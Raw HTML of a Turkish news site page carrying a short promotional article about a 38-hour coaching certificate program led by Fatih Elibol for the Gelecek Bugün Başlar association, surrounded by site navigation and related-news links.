cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6056" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg class="img-fluid" alt="PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" itemprop="description"> Gelecek Bugün Başlar kitabının yazarı MCC Fatih Elibol, Gelecek Bugün Başlar (GBB) Derneği’nin yararına 38 saatlik Koçluk Eğitimi programına başlıyor. ACSTH onaylı koçluk eğitimi, Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına, 30 Ocak-10 Şubat tarihleri arasında gerçekleştirilecek. </blockquote><div class="sharejs forprint d-inline-block w-100 mb-2" data-id="6056"></div><div itemprop="articleBody"><p xss=removed><span xss=removed><span xss=removed>MCC Fatih Elibol tarafından hayat geçirilen GBB (Gelecek Bugün Başlar) derneğinin sosyal sorumluluk projelerine bir yenisi daha eklendi.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Forbes tarafından dünyanın en iyi mentör ve koçları sıralamasında yerini alan aynı zamanda Forbes tarafından seçilen ilk ve tek Türk olan MCC Fatih Elibol’un koçluk modeliyle fark yaratacaksınız.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Dünyanın en verimli koçluk modeli olarak Forbes tarafından seçilen 38 saatlik Koçluk Eğitimi programı yine Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına 30 Ocak-10 Şubat arasında gerçekleştirilecek.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Performans Koçluğu Acsth Sertifika Programı toplam 38 saat sürecek. Bu eğitimde kendine koç olmayı, doğru sorular sormayı, dinlemeyi öğreneceğiz. Eğitim sonunda sahip olunacak İCF onaylı sertifikalar ile koçluk eğitimine de adım atılmış olacak.</span></span></p><p xss=removed><span xss=removed><span xss=removed>Büyük bir değişim ve dönüşüm yolculuğunda koçluk mesleğine güvenle ve sağlam adımlar atmanın ayrıcalığını size sağlayacak ACSTH onaylı, Yeni Nesil Hibrit Performans Koçluğu Programı , yaşamın her alanında uygulayabileceğiniz koçluk tekniklerini öğrenirken bu becerilerinizi derinleştirerek tam kapsamlı koçluk yetkinliği kazanacak, hem kendinize koçluk yapabilecek hem de koçluğu bir meslek olarak yaparak kendiniz yeni bir kariyer imkanı oluşturabileceksiniz.</span></span></p></div></div></div><div class="social-share d-none"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056" onclick="window.open(this.href, 'face-share', 'width=605,height=370');return false;" target="_blank" class="button facebook"><span><i class="fa fa-facebook"></i></span><p>Facebook Paylaş</p></a><a href="https://twitter.com/intent/tweet?text=PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR&url=https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056&via=twitter" onclick="window.open(this.href, 'twit-share', 'width=605,height=370');return false;" class="button twitter"><span><i class="fa fa-twitter"></i></span><p>Twitter Paylaş</p></a></div><hr><div class="reactions forprint mb-2"><ul class="reactions-box"><li onclick="arttir('1','6056')" class="reaction liked emojiBorder1" data-item-icon="liked" data-item-id="1"><div class="count rateEmoji1 page_speed_135418846"><span class="count-text countEmoji1">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">SEVDİM</span></div></li><li onclick="arttir('2','6056')" class="reaction clap emojiBorder2" data-item-icon="clap" data-item-id="2"><div class="count rateEmoji2 page_speed_135418846"><span class="count-text countEmoji2">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ALKIŞ</span></div></li><li onclick="arttir('3','6056')" class="reaction hahaha emojiBorder3" data-item-icon="hahaha" data-item-id="3"><div class="count rateEmoji3 page_speed_135418846"><span class="count-text countEmoji3">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KOMİK</span></div></li><li onclick="arttir('4','6056')" class="reaction shocked emojiBorder4" data-item-icon="shocked" data-item-id="4"><div class="count rateEmoji4 page_speed_135418846"><span class="count-text countEmoji4">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">İNANILMAZ</span></div></li><li onclick="arttir('5','6056')" class="reaction unhappy emojiBorder5" data-item-icon="unhappy" data-item-id="5"><div class="count rateEmoji5 page_speed_135418846"><span class="count-text countEmoji5">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">ÜZGÜN</span></div></li><li onclick="arttir('6','6056')" class="reaction angry emojiBorder6" data-item-icon="angry" data-item-id="6"><div class="count rateEmoji6 page_speed_135418846"><span class="count-text countEmoji6">0</span></div><div class="emoji"><span class="emoji-img"></span><span class="emoji-text">KIZGIN</span></div></li></ul></div><div class="author-box forprint"><img class="author-img" src=https://www.sonpostagazetesi.com/images/kullanicilar/no_photo.jpeg alt="Admin"><div class="author-info"><h4 class="author-name">Admin</h4><div class="authors-social"><a target="_blank" href="" class="ts-twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="" class="ts-facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="" class="ts-google-plus"><i class="fa fa-instagram"></i></a></div><div class="clearfix"></div><p><a class="text-dark" href="https://www.sonpostagazetesi.com/editorler/admin-1">Editörün Diğer Yazıları</a></p><p><a class="text-dark" href="mailto:admin@sonpostagazetesi.com">Mail: admin@sonpostagazetesi.com</a></p></div></div><div class="post-navigation d-none d-md-block clearfix forprint"><div class="post-previous float-left"><a title="FLORYA’DA BEŞ YILDIZLI YOGA VE DİŞİ ENERJİ KAMPI" href="https://www.sonpostagazetesi.com/haber/floryada-bes-yildizli-yoga-ve-disi-enerji-kampi-6055"><img src=https://www.sonpostagazetesi.com/images/tn/bd3320f0bd2222de9102cc3632de40d2.jpg alt="FLORYA’DA BEŞ YILDIZLI YOGA VE DİŞİ ENERJİ KAMPI"><span>Önceki Haber</span><p> FLORYA’DA BEŞ YILDIZLI YOGA VE DİŞİ ENER... </p></a></div><div class="post-next float-right"><a title="MUHTEŞEM GECEDE YILDIZLAR GEÇİDİ YAŞANDI" href="https://www.sonpostagazetesi.com/haber/muhtesem-gecede-yildizlar-gecidi-yasandi-6057"><img src=https://www.sonpostagazetesi.com/images/tn/ab8b375b88ca809d71f00b13ce75d14c.jpg alt="MUHTEŞEM GECEDE YILDIZLAR GEÇİDİ YAŞANDI"><span>Sonraki Haber</span><p> MUHTEŞEM GECEDE YILDIZLAR GEÇİDİ YAŞANDI </p></a></div></div><div class="comments-form ts-grid-box bggrey mt-3 forprint" id="yorumyaz6056"><h3 class="comment-reply-title">Yorum Yazın</h3><div class="callback_message6056"></div><form role="form" class="ts-form" id="frmComments6056"><input type=hidden name=_token value="25qutp4V19cjqmkWp2xgm6uAYnOutKOFikcHpDY5"><div class="row"><div class="col-md-12"><div class="form-group"><input class="form-control" name=isim id="isim6056" placeholder="İsminiz" type=text ></div><div class="form-group"><input class="form-control" name=email id="email6056" placeholder="E-Posta Adresiniz" type=email></div><div class="form-group"><textarea class="form-control msg-box" id="yorum6056" name=yorum placeholder="Yorumunuz" rows="5" ></textarea></div></div></div><input type=hidden name=haberid id="haberid" value="6056"><div class="clearfix"><button class="comments-btn btn btn-dark" type=button onclick="yorumYap('6056')">Yorumu Gönder </button></div></form></div><div class="widget-thin-slider my-4 forprint"><div class="swiper-container slider"><div class="swiper-wrapper"><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-12075" title="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/30-yilin-deneyimi-25-bin-kisilik-dev-organizasyonlar-1768647500.webp" alt="30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">30 YILIN DENEYİMİ, 25 BİN KİŞİLİK DEV ORGANİZASYONLAR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bir-basari-hikayesi-12074" title="BİR BAŞARI HİKAYESİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bir-basari-hikayesi-1768647435.webp" alt="BİR BAŞARI HİKAYESİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">BİR BAŞARI HİKAYESİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yeni-projeler-yolda-12073" title="YENİ PROJELER YOLDA"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yeni-projeler-yolda-1768647380.webp" alt="YENİ PROJELER YOLDA"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">YENİ PROJELER YOLDA</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/nvzden-olum-nereye-bensiz-12072" title="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/nvzden-olum-nereye-bensiz-1768635570.webp" alt="NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">NVZ&#039;DEN ‘ ÖLÜM NEREYE BENSİZ’</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/turk-muzik-sektorune-girdi-12071" title="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/turk-muzik-sektorune-girdi-1768550125.webp" alt="TÜRK MÜZİK SEKTÖRÜNE GİRDİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">TÜRK MÜZİK SEKTÖRÜNE GİRDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/podyumlarin-yeni-yildizi-ari-unal-geliyor-12070" title="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/podyumlarin-yeni-yildizi-ari-unal-geliyor-1768550067.webp" alt="PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">PODYUMLARIN YENİ YILDIZI ARİ ÜNAL GELİYOR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/secim-yarisinda-buyuk-fark-12069" title="SEÇİM YARIŞINDA BÜYÜK FARK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/secim-yarisinda-buyuk-fark-1768550015.webp" alt="SEÇİM YARIŞINDA BÜYÜK FARK"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">SEÇİM YARIŞINDA BÜYÜK FARK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/32-ulke-modeli-arasindan-birinci-secildi-12068" title="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/32-ulke-modeli-arasindan-birinci-secildi-1768549894.webp" alt="32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">32 ÜLKE MODELİ ARASINDAN BİRİNCİ SEÇİLDİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-12067" title="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/evde-hasta-bakiminda-kucuk-hatalar-buyuk-riskler-dogurabilir-1768549773.webp" alt="EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">EVDE HASTA BAKIMINDA KÜÇÜK HATALAR BÜYÜK RİSKLER DOĞURABİLİR</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/bulbulden-bulent-ersoya-ikinci-ambargo-12066" title="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/bulbulden-bulent-ersoya-ikinci-ambargo-1768466891.webp" alt="BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">BÜLBÜL’DEN BÜLENT ERSOY’A İKİNCİ AMBARGO</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/kilavuzsuz-yolculuk-12065" title="KILAVUZSUZ YOLCULUK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/kilavuzsuz-yolculuk-1768461518.webp" alt="KILAVUZSUZ YOLCULUK"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">KILAVUZSUZ YOLCULUK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/goz-kamastirdi-12064" title="GÖZ KAMAŞTIRDI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/goz-kamastirdi-1768461463.webp" alt="GÖZ KAMAŞTIRDI"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">GÖZ KAMAŞTIRDI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/izmirde-moda-soleni-12063" title="İZMİR’DE MODA ŞÖLENİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/izmirde-moda-soleni-1768461379.webp" alt="İZMİR’DE MODA ŞÖLENİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">İZMİR’DE MODA ŞÖLENİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-12062" title="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/aynali-tarziyla-odul-toreninde-tum-dikkatleri-ustune-cekti-1768461301.webp" alt="AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">AYNALI TARZIYLA ÖDÜL TÖRENİNDE TÜM DİKKATLERİ ÜSTÜNE ÇEKTİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/yuzyilin-sarkisi-12061" title="YÜZYILIN ŞARKISI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/yuzyilin-sarkisi-1768461243.webp" alt="YÜZYILIN ŞARKISI"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">YÜZYILIN ŞARKISI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tiyatrokarenin-merakla-beklenen-yeni-oyunu-12060" title="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tiyatrokarenin-merakla-beklenen-yeni-oyunu-1768393436.webp" alt="TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">TİYATROKARE&#039;NİN MERAKLA BEKLENEN YENİ OYUNU</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/tuananin-yeni-epsinden-ikinci-tekli-12059" title="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/tuananin-yeni-epsinden-ikinci-tekli-1768390449.webp" alt="TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">TUANA’NIN YENİ EP’SİNDEN İKİNCİ TEKLİ</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/sibel-gokce-izleyenleri-hayran-birakti-12058" title="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/sibel-gokce-izleyenleri-hayran-birakti-1768390383.webp" alt="SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">SİBEL GÖKÇE İZLEYENLERİ HAYRAN BIRAKTI</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/zeyco-karakterine-hayat-verecek-12057" title="ZEYCO KARAKTERİNE HAYAT VERECEK"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/zeyco-karakterine-hayat-verecek-1768390286.webp" alt="ZEYCO KARAKTERİNE HAYAT VERECEK"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">ZEYCO KARAKTERİNE HAYAT VERECEK</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div><div class="swiper-slide color-yellow"><a class="yenisekme" href="https://www.sonpostagazetesi.com/haber/seni-seviyorum-12056" title="SENİ SEVİYORUM"><figure class="mb-0"><div class="img"><img class="maxwidth w-100 swiper-lazy" height=390 src=https://www.sonpostagazetesi.com/images/transparent.gif data-src="https://www.sonpostagazetesi.com/images/haberler/2026/01/seni-seviyorum-1768376181.webp" alt="SENİ SEVİYORUM"></div><div class="caption-area"><figcaption class="page_speed_1468803218"><span class="title">SENİ SEVİYORUM</span></figcaption></div></figure></a><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div></div></div><ul class="indicator type1 bottom"><li><div class="swiper-pagination pagination"></div></li></ul></div></div></div><div class="col-lg-4 forprint sticky-sidebar"><div class="right-sidebar"><div id="social-platforms" class="d-none d-md-block"><section class="sidebar-item-head"><span><i class="fa fa-share-alt" aria-hidden="true"></i>Bizi Takip Edin</span></section><div class="sidebar-social my-2"><ul class="ts-social-list-side"><li class="ts-facebook"><a href="https://www.facebook.com" target="_blank"><i class="tsicon fa fa-facebook"></i><div class="count"><b>Facebook</b><span>Sayfayı Beğen</span></div></a></li><li class="ts-twitter"><a href="https://www.twitter.com/twitter" target="_blank"><i class="tsicon fa fa-twitter"></i><div class="count"><b>Twitter</b><span>Takip Et</span></div></a></li><li class="ts-youtube"><a href="https://www.youtube.com" target="_blank"><i class="tsicon fa fa-youtube-play"></i><div class="count"><b>Youtube</b><span>Abone Ol</span></div></a></li><li class="ts-vk"><a href="https://www.instagram.com/?hl=tr" target="_blank"><i class="tsicon fa fa-instagram"></i><div class="count"><b>Instagram</b><span>Takip Et</span></div></a></li><li class="ts-linkedin"><a href="https://www.linkedin.com" target="_blank"><i class="tsicon fa fa-linkedin"></i><div class="count"><b>Linkedin</b><span>Takip Et</span></div></a></li><li class="ts-rss"><a href="/rss" target="_blank"><i class="tsicon fa fa-rss"></i><div class="count"><b>RSS</b><span>Servisleri</span></div></a></li></ul></div></div><section class="sidebar-item-head mb-2"><span><i class="fa fa-newspaper-o" aria-hidden="true"></i>İlginizi Çekebilir</span></section><div class="widgets"><div class="narrow-cards narrow-cards--first-big"><a href="https://www.sonpostagazetesi.com/haber/cemiyet-ve-unluler-beykentte-bulustu-12026" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/cemiyet-ve-unluler-beykentte-bulustu-1767948374.webp" alt="CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU"></div><strong class="narrow-cards__title">CEMİYET VE ÜNLÜLER BEYKENT’TE BULUŞTU</strong></a><a href="https://www.sonpostagazetesi.com/haber/bilincli-tuketim-ve-kisisel-gelisime-destek-12019" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/bilincli-tuketim-ve-kisisel-gelisime-destek-1767787168.webp" alt="BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK"></div><strong class="narrow-cards__title">BİLİNÇLİ TÜKETİM VE KİŞİSEL GELİŞİME DESTEK</strong></a><a href="https://www.sonpostagazetesi.com/haber/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-11999" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2026/01/sektor-liderleri-gelecegin-vizyonunu-istanbulda-paylasti-1767358265.webp" alt="SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI"></div><strong class="narrow-cards__title">SEKTÖR LİDERLERİ GELECEĞİN VİZYONUNU İSTANBUL’DA PAYLAŞTI</strong></a><a href="https://www.sonpostagazetesi.com/haber/cruise-turizminde-rotalar-genisliyor-11968" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/cruise-turizminde-rotalar-genisliyor-1766736566.webp" alt="CRUISE TURİZMİNDE ROTALAR GENİŞLİYOR"></div><strong class="narrow-cards__title">CRUISE TURİZMİNDE ROTALAR GENİŞLİYOR</strong></a><a href="https://www.sonpostagazetesi.com/haber/kas-sihirbazi-burcin-parasayar-11918" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/kas-sihirbazi-burcin-parasayar-1766044937.webp" alt="KAS SİHİRBAZI BURÇİN PARASAYAR"></div><strong class="narrow-cards__title">KAS SİHİRBAZI BURÇİN PARASAYAR</strong></a><a href="https://www.sonpostagazetesi.com/haber/mikro-aldatma-belirtileri-11917" class="narrow-cards__link" target="_blank"><div class="narrow-cards__img__wrapper"><img class="narrow-cards__img img-fluid w-100 no-src lazyload" data-src="https://www.sonpostagazetesi.com/images/tn/2025/12/mikro-aldatma-belirtileri-1766044870.webp" alt="MİKRO ALDATMA BELİRTİLERİ"></div><strong class="narrow-cards__title">MİKRO ALDATMA BELİRTİLERİ</strong></a></div></div></div></div></div></div></div></div></div></div></div></section><div class="scroller-status"><div class="loader-ellips infinite-scroll-request"><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span><span class="loader-ellips__dot"></span></div><p class="scroller-status__message infinite-scroll-last text-center">Başka haber bulunmuyor!</p></div><p class="pagination"><a class="pagination__next" rel="next" href="https://www.sonpostagazetesi.com/haber/muhtesem-gecede-yildizlar-gecidi-yasandi-6057"></a></p><footer class="ts-footer ts-footer-3"><div class="container"><div class="row"><div class="col-md-3"><div class="copyright-text mt-0"><p class="mb-1">Son Posta Gazetesi 2023</p><span>Yazılım | <a title="Haber Yazılımı" target="_blank" href="https://www.onemsoft.com/haber-yazilimi">Onemsoft</a></span></div></div><div class="col-md-4 align-self-center"><ul class="footer-social-list text-center mt-0"><li class="ts-facebook"><a rel="nofollow" target="_blank" href="https://www.facebook.com"><i class="fa fa-facebook"></i></a></li><li class="ts-twitter"><a rel="nofollow" target="_blank" href="https://twitter.com/twitter"><i class="fa fa-twitter"></i></a></li><li class="ts-youtube"><a rel="nofollow" target="_blank" href="https://www.youtube.com"><i class="fa fa-youtube-play"></i></a></li><li class="ts-instragram"><a rel="nofollow" target="_blank" href="https://www.instagram.com/?hl=tr"><i class="fa fa-instagram"></i></a></li><li class="ts-instragram"><a title="RSS" target="_blank" href="https://www.sonpostagazetesi.com/rss"><i class="fa fa-rss"></i></a></li><li class="ts-instragram"><a title="Sitemap" target="_blank" href="https://www.sonpostagazetesi.com/sitemap.xml"><i class="fa fa-sitemap"></i></a></li></ul></div><div class="col-md-5 align-self-center"><div class="copyright-text mt-0 text-right footerpages"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a><a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a><a href="https://www.sonpostagazetesi.com/sitene-ekle">Sitene 